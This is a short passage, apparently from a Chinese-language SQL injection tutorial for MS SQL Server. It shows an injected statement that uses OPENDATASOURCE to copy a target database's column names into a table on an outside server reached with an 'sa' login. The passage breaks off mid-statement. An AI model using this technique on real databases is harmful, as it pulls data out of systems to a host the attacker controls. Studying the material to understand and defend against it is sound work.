 系统表
图 7
我们来获取bbsuser这个表的所有列名,因为ID值是
357576312,所以我们的语句是
insert into opendatasource('sqloledb','server=192.168.8.20;uid=sa;
pwd=lcx;database=lcx').lcx.dbo.tmpcolumns select * from